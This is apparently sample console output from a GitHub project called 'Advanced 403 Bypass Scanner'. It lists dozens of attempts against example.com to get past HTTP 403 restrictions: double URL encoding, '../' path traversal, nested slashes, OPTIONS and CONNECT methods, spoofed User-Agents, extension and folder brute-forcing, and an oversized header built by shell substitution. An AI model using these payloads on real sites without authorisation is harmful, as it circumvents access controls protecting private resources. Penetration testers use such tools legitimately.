 Advanced 403 Bypass Scanner
|*****************************|
MADE BY X-3306
https://github.com/X-3306
YT: X-3306 / vnv2834
|*****************************|
[-] Failed DIRECT: https://example.com/forbidden/path
[-] Failed DOUBLE URLENCODE: https://example.com/%252525../forbidden/path
[-] Failed URL PATH MANIPULATION: https://example.com/../forbidden/path
[-] Failed ADDING DOT: https://example.com/forbidden/path/.
[-] Failed ADDING QUERY: https://example.com/forbidden/path?param=1
curl: (7) Failed to connect to 127.0.0.1 port 80 after 0 ms: Connection refused
curl: (7) Failed to connect to 127.0.0.1 port 80 after 0 ms: Connection refused
[-] Failed IP ADDRESS: http://127.0.0.1/forbidden/path
[-] Failed USER AGENT: -A 'Apache-HttpClient/4.5.13' https://example.com/forbidden/path
[+] Success! Bypass using HTTP METHOD: -X OPTIONS https://example.com/forbidden/path
curl: (3) URL using bad/illegal format or missing URL
curl: (3) URL using bad/illegal format or missing URL
[-] Failed REORDER URL: ://.example.com.https:/
[+] Success! Bypass using NESTED PATHS: https://example.com//..////./
curl: (7) Couldn't connect to server
curl: (7) Couldn't connect to server
[-] Failed IPv6 ADDRESS: http://[2606:2800:220:1:248:1893:25c8:1946]/forbidden/path
[-] Failed CASE MANIPULATION: https://example.com/FORBIDDEN/PATH
curl: (92) HTTP/2 stream 0 was not closed cleanly: PROTOCOL_ERROR (err 1)
curl: (6) Could not resolve host: HTTP
curl: (92) HTTP/2 stream 0 was not closed cleanly: PROTOCOL_ERROR (err 1)
curl: (6) Could not resolve host: HTTP
[-] Failed CONNECT TUNNEL: -X CONNECT https://example.com:443 HTTP/1.1
[-] Failed RANDOM SPECIAL CHARS: https://example.com/forbidden/path;
[-] Failed BRUTEFORCE EXT: https://example.com/forbidden/path;.htm
[-] Failed BRUTEFORCE EXT: https://example.com/forbidden/path;.html
[-] Failed BRUTEFORCE EXT: https://example.com/forbidden/path;.php
[-] Failed BRUTEFORCE EXT: https://example.com/forbidden/path;.json
[-] Failed BRUTEFORCE EXT: https://example.com/forbidden/path;.xml
[-] Failed BRUTEFORCE EXT: https://example.com/forbidden/path;.txt
curl: (6) Could not resolve host: X
curl: (6) Could not resolve host: |
curl: (6) Could not resolve host: head
curl: (6) Could not resolve host: X
curl: (6) Could not resolve host: |
curl: (6) Could not resolve host: head
[-] Failed OVERFLOW USER-AGENT: -A "X$(yes X | head -c 5000)"
[-] Failed BRUTEFORCE FOLDER: https://example.com/folder1/forbidden/path;
^[[B^[[B^[[B[-] Failed BRUTEFORCE FILE: https://example.com/forbidden/path;/file1.txt
[-] Failed BRUTEFORCE FOLDER: https://example.com/folder2/forbidden/path;
[-] Failed BRUTEFORCE FILE: https://example.com/forbidden/path;/file2.txt
[-] Failed BRUTEFORCE FOLDER: https://example.com/folder3/forbidden/path;
[-] Failed BRUTEFORCE FILE: https://example.com/forbidden/path;/file3.txt
[-] Failed BRUTEFORCE FOLDER: https://example.com/folder4/forbidden/path;
[-] Failed BRUTEFORCE FILE: https://example.com/forbidden/path;/file4.txt